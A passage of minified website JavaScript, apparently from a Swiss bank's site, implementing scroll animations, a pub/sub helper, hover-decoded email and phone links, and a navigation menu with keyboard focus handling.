this.animationToValue)};var x=c(4811),A=c(8186),u=function(){if(u.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};u.instance=this};u.getInstance=function(){u.instance||(u.instance=new u);return u.instance};u.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),
this.observer.observe(b))};u.prototype.thresholdMet=function(b,f){if(b){var k=b&&JSON.parse(b),r={BP_L_MIN:h.HW};return Object.keys(k).filter(function(n){return"DEFAULT"!==n}).some(function(n){return window.innerWidth>=r[n]&&k[n]<f})||k.DEFAULT<=f}return!0};u.prototype.triggerAnimation=function(b,f){this.observer.unobserve(b);if(!f){try{f=crypto.randomUUID()}catch(k){f=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",f)}this._animatedComponents[f]=!0;(0,x.B)(function(){(0,A.G)(b,
"intersected",{})})};u.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(f){f.forEach(function(k){var r=k.target,n=r.dataset,y=n.ncComponentId;k.isIntersecting&&!b._animatedComponents[y]&&b.thresholdMet(n.ioThreshold,k.intersectionRatio)&&b.triggerAnimation(r,y)})},this.intersectionObserverSettings)};u.prototype.isRegistered=function(b,f){return b.find(function(k){return k===f})};var z=u.getInstance();Object.freeze(z);var w=function(){var b=l.apply(this,arguments)||
this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(f){(f=f.target)&&(0,m.i)(f,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(w,l);w.prototype.setAnimatableProps=function(){var b=this,f=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(f.querySelectorAll(".animatable"))).map(function(k){z.register(k);return k});f=f.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<f.length&&f.forEach(function(k,r){k=new q(k.dataset,b.animatableElements[r]);b.animationCfgList.push(k)})};w.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(f){console.error("Failed to trigger animation: "+f+" - "+b)}})};g().setup({small:h.KS,medium:h.U_,large:h.NK,xlarge:h.FS,xxlarge:h.rq})},4513:function(a,d,c){c(4423);c(2953);a=c(4293);var g=c(377),h=c(4825),m=c(2334),t=c(1892),l=c(5331),v={selectors:{mailto:".mailto",
tel:".tel"},classes:{}};c=function(){var e=g.uA.apply(this,arguments)||this;e.config=v;var p=e.config.selectors;e.emailLinks=e.el.parentElement.querySelectorAll(p.mailto);e.telLinks=e.el.parentElement.querySelectorAll(p.tel);e.init();return e};$jscomp.inherits(c,g.uA);c.prototype.init=function(){(0<this.emailLinks.length||0<this.telLinks.length)&&this.addEventListeners()};c.prototype.saveDataEncodedHref=function(e,p,q,x){e.href=x+":"+q;e.setAttribute("data-encoded-href",p)};c.prototype.restoreDataEncodedHref=
function(e){var p=e.getAttribute("data-encoded-href");p&&(e.href=p,e.removeAttribute("data-encoded-href"))};c.prototype.setMailto=function(){if(this.el.href&&!this.el.href.includes("mailto")){var e=(0,h.R)(this.el.href);e&&(e=(0,m.C)(e),e=(0,t.S)(e),e=(0,l.n)(e),this.saveDataEncodedHref(this.el,this.el.href,e,"mailto"))}};c.prototype.revertBase64Encoding=function(){this.restoreDataEncodedHref(this.el)};c.prototype.setTel=function(){if(this.el.href&&!this.el.href.includes("tel")){var e=(0,h.R)(this.el.href);
e&&(e=(0,m.C)(e),e=(0,l.n)(e),this.saveDataEncodedHref(this.el,this.el.href,e,"tel"))}};c.prototype.addEventListeners=function(){var e=this;this.emailLinks.forEach(function(p){p.addEventListener("mouseover",e.setMailto.bind(e));p.addEventListener("focus",e.setMailto.bind(e));p.addEventListener("blur",e.revertBase64Encoding.bind(e));p.addEventListener("mouseout",e.revertBase64Encoding.bind(e))});this.telLinks.forEach(function(p){p.addEventListener("mouseover",e.setTel.bind(e));p.addEventListener("focus",
e.setTel.bind(e));p.addEventListener("blur",e.revertBase64Encoding.bind(e));p.addEventListener("mouseout",e.revertBase64Encoding.bind(e))})};(0,a.kz)({RichText:c})},5130:function(a,d,c){c.d(d,{A:function(){return h}});var g=function(){if(g.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};g.instance=this};g.getInstance=function(){g.instance||(g.instance=new g,g.uuid=(new Date).getTime());return g.instance};g.prototype.subscribe=function(m,t,l){this.topics.hasOwnProperty(m)||
(this.topics[m]=[]);this.topics[m].push({context:l,callback:t})};g.prototype.unsubscribe=function(m,t,l){if(!this.topics.hasOwnProperty(m))return!1;for(var v=0,e=this.topics[m].length;v<e;v++)if(this.topics[m][v].callback===t&&(!l||this.topics[m][v].context===l))return this.topics[m].splice(v,1),!0;return!1};g.prototype.publish=function(m){if(!this.topics.hasOwnProperty(m))return!1;for(var t=[arguments.length-1],l=0;l<t.length;++l)t[l]=arguments[l+1];l=0;for(var v=this.topics[m].length;l<v;l++){var e=
this.topics[m][l];e&&e.callback&&e.callback.apply(e.context,t)}return!0};a=g.getInstance();Object.freeze(a);var h=a}},function(a){a.O(0,[3605,6793],function(){return a(a.s=4513)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/dtcomponents/dtmenu.lc-1767704162283-lc.min.js
body_size: 10012
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(h){return h.raw=h};$jscomp.createTemplateTagFirstArgWithRaw=function(h,l){h.raw=l;return h};$jscomp.arrayIteratorImpl=function(h){var l=0;return function(){return l<h.length?{done:!1,value:h[l++]}:{done:!0}}};$jscomp.arrayIterator=function(h){return{next:$jscomp.arrayIteratorImpl(h)}};
$jscomp.makeIterator=function(h){var l="undefined"!=typeof Symbol&&Symbol.iterator&&h[Symbol.iterator];if(l)return l.call(h);if("number"==typeof h.length)return $jscomp.arrayIterator(h);throw Error(String(h)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(h){for(var l,d=[];!(l=h.next()).done;)d.push(l.value);return d};$jscomp.arrayFromIterable=function(h){return h instanceof Array?h:$jscomp.arrayFromIterator($jscomp.makeIterator(h))};
$jscomp.owns=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(h,l,d){if(h==Array.prototype||h==Object.prototype)return h;h[l]=d.value;return h};$jscomp.getGlobal=function(h){h=["object"==typeof globalThis&&globalThis,h,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var l=0;l<h.length;++l){var d=h[l];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(h,l,d){if(!d||null!=h){d=$jscomp.propertyToPolyfillSymbol[l];if(null==d)return h[l];d=h[d];return void 0!==d?d:h[l]}};
$jscomp.polyfill=function(h,l,d,n){l&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(h,l,d,n):$jscomp.polyfillUnisolated(h,l,d,n))};$jscomp.polyfillUnisolated=function(h,l,d,n){d=$jscomp.global;h=h.split(".");for(n=0;n<h.length-1;n++){var r=h[n];if(!(r in d))return;d=d[r]}h=h[h.length-1];n=d[h];l=l(n);l!=n&&null!=l&&$jscomp.defineProperty(d,h,{configurable:!0,writable:!0,value:l})};
$jscomp.polyfillIsolated=function(h,l,d,n){var r=h.split(".");h=1===r.length;n=r[0];n=!h&&n in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var t=0;t<r.length-1;t++){var A=r[t];if(!(A in n))return;n=n[A]}r=r[r.length-1];d=$jscomp.IS_SYMBOL_NATIVE&&"es6"===d?n[r]:null;l=l(d);null!=l&&(h?$jscomp.defineProperty($jscomp.polyfills,r,{configurable:!0,writable:!0,value:l}):l!==d&&(void 0===$jscomp.propertyToPolyfillSymbol[r]&&(d=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[r]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(r):$jscomp.POLYFILL_PREFIX+d+"$"+r),$jscomp.defineProperty(n,$jscomp.propertyToPolyfillSymbol[r],{configurable:!0,writable:!0,value:l})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(h,l){for(var d=1;d<arguments.length;d++){var n=arguments[d];if(n)for(var r in n)$jscomp.owns(n,r)&&(h[r]=n[r])}return h};$jscomp.polyfill("Object.assign",function(h){return h||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(h){var l=function(){};l.prototype=h;return new l};
$jscomp.getConstructImplementation=function(){function h(){function d(){}new d;Reflect.construct(d,[],function(){});return new d instanceof d}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(h())return Reflect.construct;var l=Reflect.construct;return function(d,n,r){d=l(d,n);r&&Reflect.setPrototypeOf(d,r.prototype);return d}}return function(d,n,r){void 0===r&&(r=d);r=$jscomp.objectCreate(r.prototype||Object.prototype);return Function.prototype.apply.call(d,r,n)||
r}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var h={a:!0},l={};try{return l.__proto__=h,l.a}catch(d){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(h,l){h.__proto__=l;if(h.__proto__!==l)throw new TypeError(h+" is not extensible");return h}:null;
$jscomp.inherits=function(h,l){h.prototype=$jscomp.objectCreate(l.prototype);h.prototype.constructor=h;if($jscomp.setPrototypeOf){var d=$jscomp.setPrototypeOf;d(h,l)}else for(d in l)if("prototype"!=d)if(Object.defineProperties){var n=Object.getOwnPropertyDescriptor(l,d);n&&Object.defineProperty(h,d,n)}else h[d]=l[d];h.superClass_=l.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[7518,9874],{377:function(h,l,d){d.d(l,{XG:function(){return N},uA:function(){return v},Oj:function(){return n()}});h=d(8731);var n=d.n(h),r=d(5840);d(2953);var t=d(1378),A=d(5130),v=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=A.A};v.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};v.prototype.subscribe=function(g,
p){this.__mediator.subscribe(g,p,this)};v.prototype.unsubscribe=function(g,p){this.__mediator.unsubscribe(g,p,this)};v.prototype.scan=function(g){this.__mediator.scan(g)};v.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};v.prototype.defer=function(g){setTimeout(g,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};v.prototype.destroy=function(){};d(4423);d(7495);d(5440);var y=
d(9701),D=d(4600),L=d(1812),B=function(g,p){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=p;this.animationProperty=g.animationProperty;this.animationPropertyValue=g.animationPropertyValue;this.animationFromProperty=g.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(g.animationFromValue);this.animationToValue=this.getBiggerConfiguration(g.animationToValue);this.animationTopThreshold=g.animationTopThreshold;this.init()};
B.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};B.prototype.resize=function(){this.headerMenuHeight=(0,y.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};B.prototype.getObjectValue=function(g){try{var p=JSON.parse(g)}catch(w){p=null}return p};B.prototype.getBiggerConfiguration=
function(g){var p=this.getObjectValue(g);if(p){var w=window.innerWidth||window.clientWidth;return(g=Object.keys(p).filter(function(E){return"DEFAULT"!==E}).reverse().find(function(E){return Object.keys(r.GD).find(function(x){return r.GD[x].breakpoint===E&&w>=r.GD[x].min})}))?p[g]:p.DEFAULT}return g};B.prototype.isInPixels=function(g){return g.includes(this.PIXEL)};B.prototype.isCustomProperty=function(g){return g.includes(this.CUSTOM_PROPERTY)};B.prototype.isInPercentage=function(g){return g.includes(this.PERCENTAGE)};
B.prototype.getTypeOfValue=function(g){return this.isInPixels(g)?this.PIXEL:this.isCustomProperty(g)?this.CUSTOM_PROPERTY:this.isInPercentage(g)?this.PERCENTAGE:g===this.ZERO?this.ZERO:null};B.prototype.getPropertyName=function(g){return g.replace(this.CUSTOM_PROPERTY,"").replace(")","")};B.prototype.getNumericValue=function(g,p){var w=this.getTypeOfValue(g),E={};E=(E[this.ZERO]=function(){return{type:this.ZERO,value:0}},E[this.PIXEL]=function(x){return{type:this.PIXEL,value:(0,D.A)(x.replace(this.PIXEL,
""))[0]}},E[this.PERCENTAGE]=function(x){return{type:this.PERCENTAGE,value:(0,D.A)(x.replace(this.PERCENTAGE,""))[0]}},E[this.CUSTOM_PROPERTY]=function(x){x=this.getPropertyName(x);x=getComputedStyle(p).getPropertyValue(x);return this.getNumericValue(x,p)},E);return w?(g=E[w].bind(this)(g),Object.assign({},g,{value:g.value})):{type:this.ZERO,value:g}};B.prototype.calculateNewFromValue=function(g,p,w){return Math.trunc(g+(p-g)*w)};B.prototype.animateElement=function(g){var p=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
w=(0,D.A)(p)[0];g=p.replace(w,g);this.elementToAnimate.style.setProperty(this.animationFromProperty,g)};B.prototype.updateElement=function(g){g=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,g);this.animateElement(g)};B.prototype.calculateParallax=function(){var g=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var p=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);g=g.top-(this.headerMenuHeight+
this.scrollBaseConfig.topThreshold.value)}else p=this.viewportContentHeight+g.height,g=g.top+g.height-this.headerMenuHeight;0>g&&(g=0);g>p&&(g=p);this.updateElement(1-g/p)};B.prototype.trigger=function(){if(this.elementToAnimate){var g=this.getNumericValue(this.animationToValue,this.elementToAnimate),p=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var w=this.getNumericValue(this.animationFromValue,this.elementToAnimate);
else w=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),w=this.getNumericValue(w),w=Object.assign({},w);this.scrollBaseConfig={element:this.elementToAnimate,from:w,to:g,topThreshold:p};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,L.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",
this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue)};var P=d(4811),W=d(8186),I=function(){if(I.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};I.instance=this};I.getInstance=function(){I.instance||
(I.instance=new I);return I.instance};I.prototype.register=function(g){this.isRegistered(this.observerItems,g)||(this.observerItems.push(g),this.observer.observe(g))};I.prototype.thresholdMet=function(g,p){if(g){var w=g&&JSON.parse(g),E={BP_L_MIN:r.HW};return Object.keys(w).filter(function(x){return"DEFAULT"!==x}).some(function(x){return window.innerWidth>=E[x]&&w[x]<p})||w.DEFAULT<=p}return!0};I.prototype.triggerAnimation=function(g,p){this.observer.unobserve(g);if(!p){try{p=crypto.randomUUID()}catch(w){p=
(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}g.setAttribute("data-nc-id",p)}this._animatedComponents[p]=!0;(0,P.B)(function(){(0,W.G)(g,"intersected",{})})};I.prototype.setupObserver=function(){var g=this;return new IntersectionObserver(function(p){p.forEach(function(w){var E=w.target,x=E.dataset,Q=x.ncComponentId;w.isIntersecting&&!g._animatedComponents[Q]&&g.thresholdMet(x.ioThreshold,w.intersectionRatio)&&g.triggerAnimation(E,Q)})},this.intersectionObserverSettings)};I.prototype.isRegistered=
function(g,p){return g.find(function(w){return w===p})};var X=I.getInstance();Object.freeze(X);var N=function(){var g=v.apply(this,arguments)||this;g.animatableEl=0>=arguments.length?void 0:arguments[0];g.animationCfgList=[];g.animatableEl.addEventListener("intersected",function(p){(p=p.target)&&(0,t.i)(p,"animated");g.triggerAnimation()});g.setAnimatableProps();return g};$jscomp.inherits(N,v);N.prototype.setAnimatableProps=function(){var g=this,p=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(p.querySelectorAll(".animatable"))).map(function(w){X.register(w);
return w});p=p.querySelectorAll("[data-animation-property]");0<this.animatableElements.length&&0<p.length&&p.forEach(function(w,E){w=new B(w.dataset,g.animatableElements[E]);g.animationCfgList.push(w)})};N.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(g){try{g.trigger()}catch(p){console.error("Failed to trigger animation: "+p+" - "+g)}})};n().setup({small:r.KS,medium:r.U_,large:r.NK,xlarge:r.FS,xxlarge:r.rq})},1147:function(h,l,d){function n(a,b){var c=!1;if("mobile"===
a[e.TARGET])return a;var f=a[e.DESIGNATED].find(function(k){return Object.keys(k)[0]===b});f&&(c=Object.keys(f)[0]===b);return c?(c=Object.values(f)[0],f={},Object.assign({},a,c,(f[e.LEVEL]=3,f))):a}d(2712);d(7495);d(5440);d(2041);d(2953);d(3296);d(7208);d(8408);h=d(4293);var r=d(377),t=d(1680),A=d(5840),v=d(3840),y=d(1378),D=d(7067),L=d(4235),B=d(4786),P=d(7274),W=d(895),I=d(9660),X=d(2417),N={classes:{isMenuOpen:"header--isOpen",isLevelActive:"dtmenu--isActive",isHidden:"dtmenu--isHidden",isCurrent:"dtmenu--isCurrent",
isDesignated:"menu--isDesignated",itemIsTab:"dtmenu__item--isTab",thirdLevelColLink:"dtmenu__columnLink",hasChildren:"dtmenu--hasChildren",menuLinks:"dtmenu__link",menuColumn:"dtmenu__column"},selectors:{menuButton:".header__menuButton",headerContainer:".header__container",menuTabList:".dtmenu__tablist",mainTabs:".dtmenu__tablist .dtmenu__item",menuItem:".dtmenu__item",menuLinks:".dtmenu__link",currentPageExpandedLinks:'.dtmenu__link[aria-expanded\x3d"true"]',secondLevel:".dtmenu__column \x3e .dtmenu__tree",
thirdLevel:"#dtmenu__column-1 \x3e .dtmenu__tree",hasFocus:".hasFocus",menuTree:".dtmenu__tree",menuColumn1:"#dtmenu__column-1",controlsMobile:".dtmenu__controlsMobile",menuBackButton:".dtmenu__back",menuLocation:".dtmenu__location",menuClosebuttonMobile:".dtmenu__close",thirdLevelColLink:".dtmenu__columnLink",isAuthor:'[data-is-author\x3d"true"]',navigationContainer:".dtmenu__navigation-container",isLevelActive:".dtmenu__link.dtmenu--isActive",isDesignated:".menu--isDesignated"},defaultValues:{TRANSITION_DURATION:"0.25s",
ZERO_SECONDS:"0s",TAB_OFFSET_ADJUSTMENT:14,REDUX_DEVTOOLS:"RCH WWWB Redux - DtMenu"},data:{i18n:"data-i18n",level:"data-level"}},g=d(9793),p=d(1309),w=d(6818),E=d(2455),x=N.classes,Q=N.defaultValues,ba=N.selectors,ia=function(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.documentElement,f=b.offsetLeft+Q.TAB_OFFSET_ADJUSTMENT,k=b.offsetWidth-2*Q.TAB_OFFSET_ADJUSTMENT,m=c.style.getPropertyValue("--tab-underline-duration");a&&c.style.setProperty("--tab-underline-duration",
Q.ZERO_SECONDS);c.style.setProperty("--tab-underline-width",k+"px");c.style.setProperty("--tab-underline-translate",f+"px");a&&c.style.setProperty("--tab-underline-duration",m||Q.TRANSITION_DURATION)},ja=function(a,b){a.forEach(function(c){c.getAttribute("id")===b?((0,y.i)(c,x.isLevelActive),c.setAttribute(t.iy,!0)):((0,D.v)(c,x.isLevelActive),c.setAttribute(t.iy,!1))})},ka=function(a){a.forEach(function(b){if(b=b.children[0])(0,D.v)(b,x.isLevelActive),b.setAttribute(t.iy,!1)})},la=function(){var a=
document.querySelector(ba.menuColumn1);(0,g.h)(a);return a},ma=function(a){var b=a.listItemId,c=a.title,f=a.description;a=a.href;var k=la();b&&(b=document.getElementById(b))&&(b=b.cloneNode(!0),b.removeAttribute("id"),(0,y.i)(b,x.isLevelActive),[].concat($jscomp.arrayFromIterable(b.children)).forEach(function(m){var q;m.removeAttribute("id");null===(q=m.children[0])||void 0===q||q.setAttribute(t.iy,!1)}),b.setAttribute(t.iy,!0),k.innerHTML='\n                \x3cstrong\x3e\n                    \x3ca class\x3d"'+
x.thirdLevelColLink+'" href\x3d"'+a+'" title\x3d"'+c+'"\x3e'+f+"\x3c/a\x3e\n                \x3c/strong\x3e\n            ",k.appendChild(b))},Y=function(a,b){a&&!b?(0,p.n)():(0,w.q)()},na=function(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.documentElement;b.style.getPropertyValue("--col-level")!==a&&b.style.setProperty("--col-level",a)},R=function(a){a.querySelectorAll(ba.menuLinks).forEach(function(b){return b.setAttribute(t.zw,"-1")})},S=function(a){a.querySelectorAll(ba.menuLinks).forEach(function(b){return b.setAttribute(t.zw,
"0")})},H=function(a){(0,W.v)();setTimeout(function(){a.focus();(0,E.Z)(a)},1)},da=function(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;a.setAttribute(t.iy,!0);b&&(0,y.i)(a,b)},oa=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];b=$jscomp.makeIterator(b);a=b.next().value;b=b.next().value;a=a.querySelector("#"+b.getAttribute(t.h9));da(a,x.isLevelActive)},pa=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];c=$jscomp.makeIterator(b);
b=c.next().value;a=c.next().value;c=c.next().value;b=b.querySelector('[aria-controls\x3d"'+a.getAttribute("id")+'"]');(0,y.i)(c.parentElement,x.isCurrent);da(a,x.isLevelActive);b.setAttribute(t.iy,!0)},qa=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];c=$jscomp.makeIterator(b);b=c.next().value;a=c.next().value;c=c.next().value;var f=b.querySelector('[aria-controls\x3d"'+a.getAttribute("id")+'"]'),k=f.parentElement.parentElement.getAttribute("id");b=b.querySelector('[aria-controls\x3d"'+
k+'"]');(0,y.i)(c.parentElement,x.isCurrent);a.setAttribute(t.iy,!0);f.setAttribute(t.iy,!0);(0,y.i)(f.parentElement,x.isCurrent);b.setAttribute(t.iy,!0);(0,y.i)(b.parentElement,x.isCurrent)},e={LEVEL:"maxLevelOpened",SELECTED_FIRST_LEVEL:"firstLevelMenu",SELECTED_SECOND_LEVEL:"secondLevelMenu",SELECTED_THIRD_LEVEL:"thirdLevelMenu",FIRST_LEVEL_ITEMS:"firstLevelItems",SECOND_LEVEL_ITEMS:"secondLevelItems",THIRD_LEVEL_ITEMS:"thirdLevelItems",TARGET:"target",IS_OPENED:"isOpened",DESIGNATED:"designated"};
d={};var C=(d[e.LEVEL]=1,d[e.TARGET]=null,d[e.IS_OPENED]=!1,d[e.SELECTED_FIRST_LEVEL]=null,d[e.SELECTED_SECOND_LEVEL]={},d[e.SELECTED_THIRD_LEVEL]={},d[e.FIRST_LEVEL_ITEMS]=[],d[e.SECOND_LEVEL_ITEMS]=[],d[e.THIRD_LEVEL_ITEMS]=[],d[e.DESIGNATED]=[],d),J=function(){this._=0>=arguments.length?void 0:arguments[0];this.el=1>=arguments.length?void 0:arguments[1];this.store=2>=arguments.length?void 0:arguments[2];this.config=3>=arguments.length?void 0:arguments[3]};J.prototype._navigateToNextTab=function(a,
b,c){a=this._.menuTabList.querySelector("#"+c[a]+" "+b.menuLinks);H(a)};J.prototype._onEnterOrArrowRight=function(a,b,c,f){(b||c&&f)&&"function"===typeof this._.dispatchActionToShowSecondLevelFn&&(this._.dispatchActionToShowSecondLevelFn(a),H(a.target))};J.prototype._selectSecondLevelItem=function(){var a=0>=arguments.length?void 0:arguments[0],b=this.config.selectors,c=this.store.getState()[e.SECOND_LEVEL_ITEMS],f=c.length;0<f&&(a=this.el.querySelector("#"+c[a?0:f-1]+" \x3e "+b.menuLinks),H(a),this.store.unobserve(e.SELECTED_SECOND_LEVEL,
this.selectSecondLevelItemTmp))};J.prototype._onUpDownArrow=function(a,b,c,f){(b||c)&&"function"===typeof this._selectSecondLevelItem&&(f?this._selectSecondLevelItem(b):(this.selectSecondLevelItemTmp=this._selectSecondLevelItem.bind(this,b),this.store.observe(e.SELECTED_SECOND_LEVEL,this.selectSecondLevelItemTmp),this._.dispatchActionToShowSecondLevelFn(a)))};J.prototype._updateVisualFocusById=function(a,b){a=this.el.querySelector("#"+a+" "+b.menuLinks);H(a)};J.prototype._updateVisualFocusOnArrowUpDown=
function(a,b,c,f,k,m,q,u){a&&b||!a&&c?H(q?this._.menuBackButton:u):this._updateVisualFocusById(k[a?f-1:f+1],m)};J.prototype._selectThirdLevelColLink=function(){var a=this.el.querySelector(this.config.selectors.thirdLevelColLink);H(a)};J.prototype._handleChildrenAndEnterOrArrowRight=function(a,b,c,f,k){b&&(c||f)&&(k||this._.dispatchActionToShowThirdLevel(a),this._selectThirdLevelColLink())};J.prototype.trapFocusSecondLevel=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];
a=$jscomp.makeIterator(b).next().value;c=$jscomp.makeIterator(b);c.next();b=c.next().value;var f=c.next().value;c=b?this.menuBackButton:this.menuTabList.children[0].children[0];if(f.listItemId){var k=this.el.querySelectorAll("#"+f.listItemId+" li");f=[].concat($jscomp.arrayFromIterable(k)).map(function(m){return m.children[0]});k&&0<k.length&&S(k[0].parentElement);(k=this.thirdLevel)&&0<k.length&&R(k);b?R(this.menuTabList):S(this.menuTabList);a.removeListeners();a=(0,B.o)(this.el,c,f[f.length-1],
!1,!1)}};J.prototype.trapFocusThirdLevel=function(){for(var a=this,b=arguments.length,c=Array(b),f=0;f<b;f++)c[f]=arguments[f];b=$jscomp.makeIterator(c).next().value;f=$jscomp.makeIterator(c);f.next();c=f.next().value;var k=f.next().value;f=c?this.menuBackButton:this.menuTabList.children[0].children[0];if(k.listItemId){k=[].concat($jscomp.arrayFromIterable(this.el.querySelectorAll(this.config.selectors.menuColumn1+" "+this.config.selectors.menuItem))).filter(function(u){return 0<u.children.length});
var m=[].concat($jscomp.arrayFromIterable(k)).map(function(u){return u.children[0]}),q=[].concat($jscomp.arrayFromIterable(this.secondLevel)).filter(function(u){return(0,L.n)(u,a.config.classes.isLevelActive)});c?(R(this.menuTabList),q&&0<q.length&&R(q[0])):(S(this.menuTabList),q&&0<q.length&&S(q[0]));k&&0<k.length&&S(k[0].parentElement);b.removeListeners();b=(0,B.o)(this.el,f,m[m.length-1],!1,!1)}};J.prototype.handleKeyUpForTab=function(){for(var a=this,b=arguments.length,c=Array(b),f=0;f<b;f++)c[f]=
arguments[f];b=$jscomp.makeIterator(c).next().value;var k=this.config.selectors,m=b.target,q=(0,P.E)(b);c=q.isArrowLeft;f=q.isArrowRight;var u=q.isArrowDown,K=q.isArrowUp,z=q.isDirectionKey,F=q.isEnter,G=q.isNone,O=q.isVertical;q=q.isHorizontal;z&&(b.stopPropagation(),b.preventDefault());if(!G){var M=this.store.getState()[e.FIRST_LEVEL_ITEMS],T=m.parentElement.getAttribute("id");G=M.indexOf(T);var U=M.length;T=this.store.getState()[e.SELECTED_FIRST_LEVEL]===T;var ra=m.parentElement.getAttribute("id")===
M[0];m=m.parentElement.getAttribute("id")===M[U-1];var Z=this.isMobileMenu();this.dtKeyboard._onEnterOrArrowRight(b,F,f,Z);F=function(aa,V,ca){var ea=V===ca-1,fa=0===V;aa=Z?aa?ea?0:V+1:fa?ca-1:V-1:aa?fa?ca-1:V-1:ea?0:V+1;a.dtKeyboard._navigateToNextTab(aa,k,M)};z&&Z?O&&(ra&&K||u&&m)?H(this.menuClosebuttonMobile):O?F(u,G,U):f&&this.dispatchActionToShowSecondLevelFn(b):z&&(q?F(c,G,U):O&&this.dtKeyboard._onUpDownArrow(b,u,K,T,Z))}};J.prototype.secondLevelColArrowHandler=function(){for(var a=arguments.length,
